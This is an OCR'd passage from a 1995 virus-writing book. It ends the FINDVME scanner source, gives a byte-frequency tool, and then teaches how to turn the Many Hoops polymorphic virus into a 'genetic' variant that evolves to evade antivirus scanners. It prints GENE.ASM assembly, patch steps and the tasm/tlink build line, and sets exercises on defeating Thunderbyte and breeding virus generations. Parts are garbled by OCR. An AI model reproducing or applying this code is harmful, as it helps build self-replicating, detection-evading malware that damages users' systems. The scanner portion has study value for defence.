                                       \{and bp, imm\} r.bp:=r.bp and (buf^[ip+1]+256*buf^[ip+2]);
                     ip:=ip+4;
            end;<br>SE6 : begin
                                       \{and si, imm\} r.si:=r.si and (buf^[ip+1]+256*buf^[ip+2]);
                     ip:=ip+4;
            end;<br>SE7 : begin
                                       \{and di,imm\} r.di:=r.di and (buf^[ip+1]+256*buf^[ip+2]);
                     ip:=ip+4;
                   end;
             else ai:=false;
            end;
    $83 : case buf^[ip+1] of
             $C6 : begin {add si,imm}
                     if buf^[ip+2]<$80 then i:=buf^[ip+2]
                     else i:=buf^[ip+2]-$100;
                     if r.si+i>=$10000 then
                       begin
                         r.si:=r.si+i-$10000;
                         r.flags:=r.flags or 2;
end end
                     else
                       begin
                         if r.si<-i then
                           begin
                             r.si:=r.si+i+$10000;
                           r.flags:=r.flags or 2;
end end to the state of \mathbf{e} else
                           begin
                             r.si:=r.si+i;
                             r.flags:=r.flags and $FFFD;
                           end;
                       end;
                     if r.si=0 then r.flags:=r.flags or 1
                     else r.flags:=r.flags and $FFFE;
                     ip:=ip+3;
            end;<br>$C7 : begin
                                       {add di, imm} if buf^[ip+2]<$80 then i:=buf^[ip+2]
                     else i:=buf^[ip+2]-$100;
                     if r.di+i>=$10000 then
                       begin
                         r.di:=r.di+i-$10000;
                         r.flags:=r.flags or 2;
end end
```

```
 else
                        begin
                          if r.di<-i then
                            begin
                              r.di:=r.di+i+$10000;
                            r.flags:=r.flags or 2;
end end to the state of \mathbf{e} else
                            begin
                              r.di:=r.di+i;
                              r.flags:=r.flags and $FFFD;
                            end;
                        end;
                     if r.di=0 then r.flags:=r.flags or 1
                     else r.flags:=r.flags and $FFFE;
                     ip:=ip+3;
                   end;
             else ai:=false;
             end;
    $88 : case buf^[ip+1] of
             $04 : begin {mov al,[si]}
                     ip:=ip+2;
                     modified^[r.si]:=modified^[r.si]+1;
            end;<br>$05 : begin
                                         $05 : begin {mov al,[di]}
                     ip:=ip+2;
                     modified^[r.di]:=modified^[r.di]+1;
            end;<br>$07 : begin
                                        \{mov al, [bx]\} ip:=ip+2;
                     modified^[r.bx]:=modified^[r.bx]+1;
            end;<br>$14 : begin
                                        \{mov d1, [si]\} ip:=ip+2;
                     modified^[r.si]:=modified^[r.si]+1;
                   end;
             $15 : begin {mov dl,[di]}
                     ip:=ip+2;
                     modified^[r.di]:=modified^[r.di]+1;
                   end;
             $17 : begin {mov dl,[bx]}
                     ip:=ip+2;
                     modified^[r.bx]:=modified^[r.bx]+1;
                   end;
             $1C : begin {mov bl,[si]}
                     ip:=ip+2;
                     modified^[r.si]:=modified^[r.si]+1;
            end;<br>$1D : begin
                                        {mov bl, [di]} ip:=ip+2;
                     modified^[r.di]:=modified^[r.di]+1;
            end;<br>$24 : begin
                                        \{mov ah,[si]\} ip:=ip+2;
                     modified^[r.si]:=modified^[r.si]+1;
                   end;
             $25 : begin {mov ah,[di]}
                     ip:=ip+2;
                     modified^[r.di]:=modified^[r.di]+1;
            end;<br>$27 : begin
                                        \{mov \ ah, [bx]\} ip:=ip+2;
                     modified^[r.bx]:=modified^[r.bx]+1;
                   end;
             $34 : begin {mov dh,[si]}
                     ip:=ip+2;
                     modified^[r.si]:=modified^[r.si]+1;
            end;<br>$35 : begin
                                        \{mov dh, [di]\}
```

```
 ip:=ip+2;
                                      modified^[r.di]:=modified^[r.di]+1;
                      end;<br>$37 : begin
                                                                          $37 : begin {mov dh,[bx]}
                                      ip:=ip+2;
                                      modified^[r.bx]:=modified^[r.bx]+1;
                      end;<br>$3C : begin
                                                                         \{mov bh,[si]\} ip:=ip+2;
                                      modified^[r.si]:=modified^[r.si]+1;
                                   end;
                       $3D : begin {mov bh,[di]}
                                      ip:=ip+2;
                                      modified^[r.di]:=modified^[r.di]+1;
                                   end;
                       else ai:=false;
                       end;
        $89 : case buf^[ip+1] of
                      $05 : ip:=ip+2;<br>
$C0 : ip:=ip+2;<br>
$C2 : ip:=ip+2;<br>
$C6 : ip:=ip+2;<br>
{mov dx,ax}<br>
{mov dx,ax}<br>
{mov dx,ax}
                       $C0 : ip:=ip+2; {mov ax,ax}
                       $C2 : ip:=ip+2; {mov dx,ax}
                      \begin{tabular}{ll} $\$C6 $ : $ip:=ip+2$; & $\{mov\;bp,bp\}$\$C9 $ : $ip:=ip+2$; & $\{mov\;cx, cx\}$\$C8 $ : $ip:=ip+2$; & $\{mov\;ci, cx\}$\$C9 $ : $ip:=ip+2$; & $\{mov\;si, cx\}$\} \end{tabular} $C9 : ip:=ip+2; {mov cx,cx}
                       $CE : ip:=ip+2; {mov si,cx}
                      $CF : ip:=ip+2; {mov di, cx}<br>$D0 : ip:=ip+2; {mov ax, dx}
                      $D0 : ip:=ip+2;<br>
$D2 : ip:=ip+2;<br>
$D3 : ip:=ip+2;<br>
$D3 : ip:=ip+2;<br>
$D4 : {mov bx,dx}
                       $D2 : ip:=ip+2; {mov dx,dx}
                      $D3 : ip:=ip+2;<br>
$D5 : ip:=ip+2;<br>
$D7 : ip:=ip+2;<br>
$D7 : ip:=ip+2;<br>
$D8 : ip:=ip+2;<br>
$D8 : ip:=ip+2;<br>
$DB : ip:=ip+2;<br>
$DD : ip:=ip+2;<br>
$DE : ip:=ip+2;<br>
$DE : ip:=ip+2;<br>
$DC = {mov bx,bx}
                       $D5 : ip:=ip+2; {mov bp,dx}
                       $D7 : ip:=ip+2; {mov di,dx}
                       $D8 : ip:=ip+2; {mov ax,bx}
                       $DB : ip:=ip+2; {mov bx,bx}
                      $DD : ip:=ip+2;<br>$DE : ip:=ip+2;
$DE : ip:=ip+2; {mov si,bx}<br>
$E2 : ip:=ip+2; {mov dx,sp}<br>
$E6 : ip:=ip+2; {mov si,sp}<br>
$E7 : ip:=ip+2; {mov di,sp}
                      $E8 : ip:=ip+2;<br>$EB : ip:=ip+2;<br>$ED : ip:=ip+2;<br>$ED : ip:=ip+2;<br>{mov si,ax}
                       $EB : ip:=ip+2; {mov bx,bp}
                      \begin{tabular}{ll} $\$ED: ip:=ip+2$; & $\{mov\ si,ax\}$ \\ $\$FE: ip:=ip+2$; & $\{mov\ si,by\}$ \\ $\$F0: ip:=ip+2$; & $\{mov\ ax,si\}$ \\ $\$F1: ip:=ip+2$; & $\{mov\ ax,si\}$ \\ $\$F3: ip:=ip+2$; & $\{mov\ ax,si\}$ \\ $\$F6: ip:=ip+2$; & $\{mov\ si,si\}$ \\ $\$F7: ip:=ip+2$; & $\{mov\ ci,si\}$ \\ $\$F8: ip:=ip+2$; & $\{mov\ cx, di\}$ \\ $\$F4: ip:=ip+2$; & $\{mov\ cx, di\}$ \\ $\$F8: ip:= $EE : ip:=ip+2; {mov si,bp}
                       $F0 : ip:=ip+2; {mov ax,si}
                       $F1 : ip:=ip+2; {mov cx,si}
 $F3 : ip:=ip+2; {mov bx,si}
 $F6 : ip:=ip+2; {mov si,si}
 $F7 : ip:=ip+2; {mov di,si}
                       $F9 : ip:=ip+2; {mov cx,di}
                       $FA : ip:=ip+2; {mov dx,di}
                      $FD : ip:=ip+2; {mov bp,di}<br>$FF : ip:=ip+2; {mov di,di}
                       $FF : ip:=ip+2; {mov di,di}
                       else ai:=false;
                       end;
        $8A : case buf^[ip+1] of
                       $04 : begin {mov [si],al}
                                      ip:=ip+2;
                                      modified^[r.si]:=modified^[r.si]+$10;
                      end;<br>$05 : begin
                                                                          $05 : begin {mov [di],al}
                                      ip:=ip+2;
                                      modified^[r.di]:=modified^[r.di]+$10;
                      end;<br>$07 : begin
                                                                         \{mov [bx], al\} ip:=ip+2;
                                      modified^[r.bx]:=modified^[r.bx]+$10;
                                   end;
                       $14 : begin {mov [si],dl}
                                      ip:=ip+2;
                                      modified^[r.si]:=modified^[r.si]+$10;
                                   end;
```
#### 504 The Giant Black Book of Computer Viruses

 **\$15 : begin {mov [di],dl} ip:=ip+2; modified^[r.di]:=modified^[r.di]+\$10;** end;<br>\$17 : begin  $\{mov [bx], d1\}$  **ip:=ip+2; modified^[r.bx]:=modified^[r.bx]+\$10; end; \$1C : begin {mov [si],bl} ip:=ip+2; modified^[r.si]:=modified^[r.si]+\$10;** end;<br>\$1D : begin  **\$1D : begin {mov [di],bl} ip:=ip+2; modified^[r.di]:=modified^[r.di]+\$10; end; \$24 : begin {mov [si],ah} ip:=ip+2; modified^[r.si]:=modified^[r.si]+\$10;** end;<br>\$25 : begin  $\{mov [di], ah\}$  **ip:=ip+2; modified^[r.di]:=modified^[r.di]+\$10;** end;<br>\$27 : begin  ${mov [bx], ah}$  **ip:=ip+2; modified^[r.bx]:=modified^[r.bx]+\$10; end; \$34 : begin {mov [si],dh} ip:=ip+2; modified^[r.si]:=modified^[r.si]+\$10;** end;<br>\$35 : begin  **\$35 : begin {mov [di],dh} ip:=ip+2; modified^[r.di]:=modified^[r.di]+\$10; end; \$37 : begin {mov [bx],dh} ip:=ip+2; modified^[r.bx]:=modified^[r.bx]+\$10; end; \$3C : begin {mov [si],bh} ip:=ip+2; modified^[r.si]:=modified^[r.si]+\$10; end; \$3D : begin {mov [di],bh} ip:=ip+2; modified^[r.di]:=modified^[r.di]+\$10; end; else ai:=false; end; \$8B : case buf^[ip+1] of {mov ax,[si]} \$04 : begin r.ax:=buf^[r.si]; ip:=ip+2; end; else ai:=false; end;** \$90 : ip:=ip+1; {nop}<br>\$B0 : begin {mov ;  ${~mm}$ }  **r.al:=buf^[ip+1]; ip:=ip+2;** end;<br>\$B2 : begin  ${mov d1, imm}$  **r.dl:=buf^[ip+1]; ip:=ip+2; end;** \$B3 : begin {mov bl,imm}  **r.bl:=buf^[ip+1]; ip:=ip+2;**

end;<br>\$B4 : begin  ${m \vee \ ah, im}$  **r.ah:=buf^[ip+1]; ip:=ip+2;** end;<br>\$B6 : begin  ${mod h, imm}$  **r.dh:=buf^[ip+1]; ip:=ip+2;** end;<br>\$B7 : begin  ${mod bh, imm}$  **r.bh:=buf^[ip+1]; ip:=ip+2;** end;<br>\$B8 : begin  ${mov ax, imm}$  **r.ax:=buf^[ip+1]+256\*buf^[ip+2]; ip:=ip+3;** end;<br>\$B9 : begin  ${mov cx, imm}$  **r.cx:=buf^[ip+1]+256\*buf^[ip+2]; ip:=ip+3;** end;<br>*SBA* : begin  ${mod x, imm}$  **r.dx:=buf^[ip+1]+256\*buf^[ip+2]; ip:=ip+3;** end;<br>\$BB : begin {mov bx, imm}  **r.bx:=buf^[ip+1]+256\*buf^[ip+2]; ip:=ip+3;** end;<br>*SBD* : begin  ${mod$  bp,  ${imm}$  **r.bp:=buf^[ip+1]+256\*buf^[ip+2]; ip:=ip+3;** end;<br>\$BE : begin  ${mov si, imm}$  **r.si:=buf^[ip+1]+256\*buf^[ip+2]; ip:=ip+3;** end;<br>SBF : begin  ${mov di, imm}$  **r.di:=buf^[ip+1]+256\*buf^[ip+2]; ip:=ip+3; end; \$E2 : begin {loop XXX} r.cx:=r.cx-1; if r.cx<>0 then begin if buf^[ip+1]<=\$80 then ip:=ip+2+buf^[ip+1] else ip:=ip+2+buf^[ip+1]-\$100; end else ip:=ip+2; end; \$F5 : begin {cmc} r.flags:=r.flags xor 2; ip:=ip+1; end; \$F8 : begin {clc} r.flags:=r.flags and \$FFFD; ip:=ip+1; end; \$F9 : begin {stc} r.flags:=r.flags or 2; ip:=ip+1; end; else ai:=false; end; analyze\_instruction:=ai; end; procedure analyze(fn:string); var**

```
 comfile :file;
  size,j :word;
 cnt :word;<br>legal :boole
                   legal :boolean;
  modcnt :word;
begin
  assign(comfile,fn);
  reset(comfile,1);
  blockread(comfile,buf^,$1000,size);
  legal:=true;
                                         {Max # of instructions to simulate}
  ip:=$100;
  sp:=$FFFE;
  fillchar(r,sizeof(r),#0);
  fillchar(modified^,sizeof(modified^),#0);
  repeat
    legal:=analyze_instruction;
     cnt:=cnt-1;
  until (not legal) or (cnt=0);
  if legal then
    begin
       writeln(out_file,fn,' may be infected with a VME virus!');
       infcnt:=infcnt+1;
     end
   else if DEBUG then writeln(out_file,fn,' IP=',ip,' ',buf^[ip],' ',buf^[ip+1]);
  modcnt:=0;
  for j:=$100 to $FFFF do if modified^[j]=$11 then modcnt:=modcnt+1;
  if modcnt>0 then writeln(out_file,'Self modifying code present: ',modcnt);
   close(comfile);
end;
begin
  new(buf);
  new(modified);
  assign(out_file,'FINDVME.OUT');
  rewrite(out_file);
  writeln('Find-VME Version 1.0 (C) 1995 American Eagle Publications Inc.');
  writeln(out_file,'Find-VME Version 1.0 (C) 1995 American Eagle Publications
Inc.');
  FindFirst('*.COM',AnyFile,SR);
  infcnt:=0;
  while DosError=0 do
    begin
       write(sr.name,#13);
       analyze(SR.Name);
      FindNext(SR);
    end;
   writeln(out_file,'Total suspected infections: ',infcnt);
  writeln('Total suspected infections: ',infcnt);
  close(out_file);
end.
```
# **The FREQ Source**

The following is the FREQ source in Turbo Pascal. Compile it in the usual manner.
```
{This simple program calcuates the frequency of each byte occuring in
a file specified on the command line, and reports the values in freq.rpt}
program freq;
var
 frequency :array[0..255] of longint;
 fin :file of byte;
 b : byte;<br>rpt : text;
 rpt
  j :word;
 sz :real;
begin
  fillchar(frequency,sizeof(frequency),#0);
  assign(fin,ParamStr(1));
  reset(fin);
  sz:=FileSize(fin);
  repeat
    read(fin,b);
    frequency[b]:=frequency[b]+1;
  until eof(fin);
  close(fin);
  assign(rpt,'freq.rpt');
  rewrite(rpt);
  for j:=0 to 255 do writeln(rpt,j,',',frequency[j]/sz);
  close(rpt);
end.
```
# **Exercises**

- 1. Fix FINDVME to handle VME-based virus infections which start with a jump instruction.
- 2. Is FINDVME 100.00% accurate in detecting the VME? Check it with the actual source for the VME to see.
- 3. FINDVME does heuristic analysis only on instructions which modify code using the *mov al,[si]*/*mov [si],al* style instructions (88 XX) and (8A XX). Add code to the giant case statement to include any other possible instructions which could be used to decrypt code.
- 4. Write a program which will search for code attempting to open EXE files in read/write mode. It need not handle encrypted programs. How well does it do against some of the viruses we've discussed so far?

# **Genetic Viruses**

As I mentioned again and again two chapters back when discussing polymorphic viruses, I did not want the polymorphic virus we discussed to be too hard on the scanners. Now I'll tell you more about why: If we make a slight change to a polymorphic virus like Many Hoops, it becomes much more powerful and much more capable of evading scanners.

The Many Hoops virus used a random number generator to create many different instances of itself. Every example looked quite different from every other. The problem with it, of course, is that it has no memory of what encryptions and decryption schemes will evade a scanner. Thus, suppose a scanner can detect 90% of all the examples of this virus. If a particular instance of the virus is in the lucky 10% it will evade the scanner, but that gives all of its progeny no better chance at evading the scanner. Every copy that our lucky example makes of itself still has a 90% chance of being caught.

This is just as sure-fire a way to be eradicated as to use no polymorphic features at all. A scanner will just have to wait a few generations to wipe out the virus instead of getting it all at once. For example if you start out with a world population of 10,000 copies of a virus that is detected  $90\%$ , then after scanning, you only have 1,000 left. These 1,000 reproduce once, and of the second generation, you scan 90%, and you have 100 left. So the original population doesn't ever get very far.

#### 510 The Giant Black Book of Computer Viruses

Obviously, a polymorphic virus which could *remember* which encryptions worked and which didn't would do better in a situation like this. Even if it just kept the same encryptor and decryptor, it would do better than selecting one at random.

A polymorphic virus could accomplish this task by recording the decryption scheme it used. In the case of Many Hoops, the decryption scheme is determined by the seed given to the random number generator. If the virus just kept using the same seed, it would produce the same encryption and decryption routine every time.

# **Genetic Decision Making**

There is a serious problem with simply saving the seed for the random number generator, though: Using a single encryptor/decryptor is a step backwards. The virus is no longer polymorphic and it can be scanned for with a fixed string. What we want is not a fixed virus, but one which is *somewhat fixed*. It remembers what worked in the past, but is willing to try new but similar things in the next generation.

The idea of generating a child *similar*to a parent raises another problem. Using a random number generator to select decryptors makes developing something "similar" almost impossible. The very nature of a random number generator is to produce a widely different sequence of numbers even from seeds that differ only by one. That fact makes it impossible to generate a child similar to a parent in any systematic way that might look similar to the kinds of anti-virus software we've discussed in previous chapters.

To carry out such a program, something more sophisticated than a random number generator is needed. Something more like a *gene* is necessary. A gene in this sense is just a sequence of fixed bytes which is used by the polymorphic engine to make decisions in place of a random number generator. For example, using a randomnumber generator, onemight code a yes-or-no decision like this:



Using a gene, one could code it like this:

```
 mov bx,[GENE_PTR]
 mov al,[GENE+bx]
 and al,1
 jz BRNCH1
```
where GENE is an array of bytes, and GENE PTR is a pointer to the location in this array where the data to make this particular decision is stored.

Using such a scheme, it is possible to modify a single decision branch during the execution of the decryptor generator without modifying any other decision. This can result in a big change or a small one, depending on which branch is modified.

The VME was designed so that the random number generator could be replaced with a genetic system like this simply by replacing the module LCG32.ASM with the GENE.ASM module. Calling GET\_RANDOM then no longer really gets a random number. Instead, it gets a piece of the gene, the size of which is requested in the **al** register when GET\_RANDOM is called. For example,

> mov al,5 call GET\_RANDOM

gets 5 bits from GENE and reports them in **ax**. It also updates the GENE PTR by 5 bits so the next call to GET RANDOM gets the next part of the gene.

# **Genetic Mutation**

As long as the gene remains constant, the virus will not change. The children will be identical to the parents. To make variations, the gene should be modified from time to time. This is accomplished using the random number generator to occasionally pick a bit to modify in the routine MUTATE. Then, that bit is flipped. The code to do this is given by:

```
in al, 40H ; qet a random byte
cmp [MUT_RATE], al ; should we mutate?
 jc MUTR ;nope, just exit
     push ds
```
#### 512 The Giant Black Book of Computer Viruses

```
 xor ax,ax
    mov ds, ax<br>mov si, 46CH
    mov si,46CH ;get time
     lodsd
     pop ds
    mov [RAND_SEED], eax ; seed rand # generator
     call GET_RAND
     mov cx,8*GSIZE
     xor dx,dx
     div cx
     mov ax,dx
     mov cx,8
     xor dx,dx
    div cx iax=byte to toggle, dx=bit
     mov cl,dl
    dec cl icl=bits to rotate
     mov si,ax
    add si, OFFSET GENE ibyte to toggle mov al, 1
 mov al,1
 shl al,cl
xor [si],al itoggle it
MUTR:
```
Essentially, what we are doing here is the equivalent of a point mutation in the DNA of a living organism. By calling MUTATE, we've just introduced random mutations of the gene into the system.

This scheme opens up a tremendous number of possibilities for a polymorphic virus. Whereas a random number generator like LCG32 allows some  $2^{32}=4$  billion possible decryptors—one for each possible seed—a 100-byte gene can potentially open up  $2^{800}=10^{241}$  possibilities (provided the polymorphic engine can exercise them all). To give you an idea of how big this number is, there are roughly  $10^{80}$  atoms in the universe. So going over to a genetic approach can open up more possibilities for a polymorphic virus than could ever be exercised.

# **Darwinian Evolution**

Using a gene-like construct also opens the door to Darwinian evolution. The virus left to itself cannot determine which of these  $10^{241}$  possible configurations will best defeat an anti-virus. However, when an anti-virus is out there weeding out those samples which it can identify, the population as a whole will learn to evade the anti-virus through simple Darwinian evolution.

This book is not the place to go into a lot of detail about how evoltuion works or what it is capable of. All I intend to do here is demonstrate a simple example. The interested reader who wants more details should read my other book, *Computer Viruses, Artificial Life and Evolution*. For now, suffice it to say that any self-reproducing system which employs descent-with-modification will be subject to evolution. Any outside force, like an anti-virus product, will merely provide pressure on the existing population to adapt and find a way to cope with it. This adaption is automatic; one does not have to pre-program it except to make room for the adaption by programming lots of options which are controlled by the gene.

# **Real-World Evolution**

Now, I don't know what you think of real-world evolution, the idea that all of life evolved from some single-celled organism or some strand of DNA or RNA. As a scientist, I think these claims are pretty fantastic. However, we can watch some real real-world evolution at work when we pit our new, souped-up Many Hoops virus, which I'll call Many Hoops-G, against an anti-virus program.

For the purposes of this example, I'll use F-PROT 2.18a. if you want to repeat these results, you'll want to get the same version of F-PROT. I would hope the author of that program would wake up and fix it after this book comes out, although he hasn't done his job very well for over two years, carelessly failing to detect a published virus. If you can't get F-PROT 2.18a, you might use FINDVME instead. It does have a hole in it so you can demonstrate Darwinian evolution with it. (And I hope you did the exercise at the end of the last chapter to learn what the hole is and why it's much better to disassemble a polymorphic engine and figure out how it works than to simply test against lots of samples.)

Anyway, FPROT 2.18a detects Many Hoops-G in any one of several ways. It sometimes mis-identifies it as the Tremor virus. Such mis-identifications represent about 0.34% of the total population. Next, in heuristic mode, it identifies some 58.9% as containing unusual code of some sort, normally only found in a virus. This represents a sizeable fraction of the total.

To test the effectiveness of evolution, I made a sample of 1000 first-generation viruses, and weeded them out with F- PROT. Then I used the remaining viruses to create a new sample of 2000 second-generation viruses. These were again weeded out, and used to make 2000 third-generation viruses, etc.

As it turns out, evolution does quite a job on F-PROT. While the first generation, whose genes are selected at random, gets caught about 59% of the time, the second and subsequent generations, after weeding out the samples with F-PROT, gets caught only about 0.1% of the time. Quite a difference!

Now, if you want to do something fancier, you can run two anti-virus products against a set of samples. For example, you could run F-PROT for a few generations to get an F-PROT evading virus, and then start running FINDVME against it too. Before long, you'll have an F-PROT and FINDVME evading virus.

Not only that, you could key in on F-PROT's misidentification of some samples. If you kept only the ones identified as Tremor by F-PROT, you could easily evolve a virus that causes F-PROT to false alert a Tremor infection where there is none. I tried this and it takes about 2 generations to go from a 0.34% false alert rate to a 99% false alert rate!

*Clearly, evolution can play havoc with scanners!*

# **Fighting the Evolutionary Virus**

There is only one way to fight an evolutionary virus using a scanner, and that is to develop a test for it that is 100% sure. If a scanner fails to detect the virus even in only a small fraction of cases, evolution will insure that this small fraction will become the bulk of the population. Only when the door is completely closed can evolution be shut down. Obviously, integrity checkers can be a big help here, but only if you're willing to allow the virus to execute at least once. As we've seen already, that may not be something you *want* to do. If you can't get a real good scanner that will deliver 100% accuracy, it may be something you *have* to do though—not rarely, but always, because evolution will push that *rarely* into an *always* fairly quickly.

# **The Next Generation**

So far we've been discussing a fairly simple polymorphic engine. Even so, it can easily leave most scanners behind in the dark after only a few generations of evolution. And that's two years after its publication. Thunderbyte does detect it 100%, and that's good. However, I can assure you that there is a very simple 10-byte change that you can make which renders even Thunderbyte totally useless against it.

Given that, I wonder, how long will it be before someone writes a really good polymorphic engine that will simply obsolete current scanning technology? I don't think it would be hard to do. It just needs enough variability so that determining whether it is encrypting and decrypting code becomes arbitrarily difficult. It need only mimic a code spectrum—and that's a great task to give to an evolutionary system. They're real good at figuring that kind of problem out. There's a real serious risk here that—mark my words—will become a reality within the next five years or so, whether I tell you about it or not. In the next chapter, we'll look even beyond the next five years.

# **The GENE.ASM Source**

To turn Many Hoops into Many Hoops-G, two things are necessary. First, you must make the following small change to MANYHOOP ASM itself: remove the code



and replace it with



#### 516 The Giant Black Book of Computer Viruses

INF1: call INIT\_GENETIC ;initialize rand # gen

Also, add the following line somewhere (I put it right after the label COMFILE):

FIRST DB 0 ; first generation flag

Next, you must replace the LCG32.ASM module with GENE.ASM. The new batch file to assemble Many Hoops-G will be given by this:

tasm manyhoop; tasm vme; tasm gene; tasm host; tlink /t manyhoop vme gene host, manyhoop.com

And the source for GENE.ASM is given by:

**;Genetic Darwinian Evolutionary Virus Generator .model tiny .code .386** PUBLIC INIT\_GENE ; Set up GENE<br>PUBLIC GET\_RANDOM ; Get bits from GENE PUBLIC GET\_RANDOM<br>PUBLIC INIT GENETIC **PUBLIC INIT\_GENETIC ;Initialize genetic subsystem, mutate GSIZE EQU 100H ;gene size ;The generator is defined by the equation ; ;**  $X(N+1) = (A*X(N) + C) \mod M$ **; ;where the constants are defined as ; M DD 134217729 A DD 44739244 C DD 134217727 RAND\_SEED** DD 0<br>GENE DB GSIZE dup GENE DB GSIZE dup (0AFH); GSIZE byte gene<br>GENE IDX DW 0 ; points to curre: *f* points to current loc in gene (bits) **;Set RAND\_SEED up with a random number to seed the pseudo-random number ;generator. This routine should preserve all registers! it must be totally ;relocatable! INIT\_GENE PROC NEAR push si** push  **push dx push cx push bx push ax call RS1** RS1: pop  **sub bx,OFFSET RS1**



#### 518 The Giant Black Book of Computer Viruses

 **add si,ax ;si —> byte in gene mov eax,[bx][si] ;get requested bits in eax** shr eax, cl; and maybe some more (now in ax)<br>xor dh dh **xor** dh,dh<br>add [bx][GENE\_IDX],dx  **add [bx][GENE\_IDX],dx ;update index cmp [bx][GENE\_IDX],8\*GSIZE - 16 ;too big?** jc GRM2 ;nope<br>mov [bx][GENE\_IDX],0  **mov [bx][GENE\_IDX],0 ;else adjust by looping GRM2: mov cx,dx** push<br>ror  **ror eax,cl;put wanted bits high and eax,0FFFF0000H ;mask unwanted bits**  $_{\rm{rol}}^{\rm{pop}}$  **rol eax,cl;put wanted back to ax pop si** pop  **pop cx**  $\overline{\mathbf{pop}}$  **ret GET\_RANDOM ENDP INIT\_GENETIC PROC NEAR** push bx<br>call IG1 call IG<br>IG1: pop bx **IG1: pop bx** sub bx, OFFSET IG1<br>mov [bx][GENE\_IDX], 0  **mov [bx][GENE\_IDX],0 ;initialize ptr into GENE MUTATE** ; mutate the gene  **pop bx ret INIT\_GENETIC ENDP ;The following generates a random 1-bit mutation at the rate specified in ;MUT\_RATE. MUT\_RATE DB 100H / 2 ;one in 2 mutation rate MUTATE: push ax push bx call MUT1 MUT1:** pop  **sub bx,OFFSET MUT1 in al,40H ;get a random byte cmp [bx][MUT\_RATE],al ;should we mutate MUTR** ; nope, just exit  **push cx push dx push si** m<sub>i</sub>ch  **xor ax,ax** mov ds,ax<br>mov si,46CH  **mov si,46CH ;get time lodsd pop ds mov [bx][RAND\_SEED],eax ;seed rand # generator GET\_RAND mov cx,8\*GSIZE xor dx,dx div cx** mov ax,dx<br>mov cx.8  **mov cx,8 xor dx,dx div cx ;ax=byte to toggle, dx=bit mov cl,dl dec cl ;cl=bits to rotate mov si,ax**

```
 add si,OFFSET GENE;byte to toggle
      mov al,1<br>shl al,cl
              shl al,cl
       xor [bx][si],al ;toggle it
       pop si
       pop dx
       pop cx
MUTR: pop
       pop ax
       ret
       END
```
# **Exercises**

1. Play around with Thunderbyte and figure out a way to get it to stop detecting Many Hoops.

The following two exercises will help you create two tools you'll want to have to play around with evolutionary viruses. In addition to these, all you'll need is a scanner that can output its results to a file, and a text editor. (Take the scanner output and edit it into a batch file to delete all of the files it detects.)

- 2. Modify the 10000.PAS program from two chapters back to create a test-bed of first generation viruses from the assembled file MANY-HOOP.COM. To do that, every host file 00001.COM, etc., must be infected directly from MANYHOOP.COM instead of the file before it.
- 3. Create a program NEXTGEN.PAS, which will build a new test-bed in a different directory and randomly execute the previous generation's files to build a new generation of viruses. NEXTGEN can do the work directly or create a batch file to do it.

# **Who Will Win?**

You've had a hard day at work. Your boss chewed you out for a problem that wasn't your fault. You'd have quit on the spot, but you need the money. You come home from the office. Your girl friend is out of town, so you turn on your computer to try out the latest version of your favorite game, which just arrived in the mail. You fire it up and play for a while. Then something strange happens. Something you never expected. A small golden bell appears in your visual field, and a beautiful, richly but wildly dressed woman. The speakers whisper:

*"Make your choice, adventurous Stranger, Strike the bell and bide the danger, Or wonder, till it drives you mad, What would have followed if you had."*

Is this part of the program? or is it something from another world? Something that has been honed for a million generations to entertain you in a way no human-designed program would ever dare? You've heard of such things. Some people call them a great evil, akin to psychedelic drugs. Others think they're wonderful. They're illegal to knowingly spread around. They're called computer viruses.

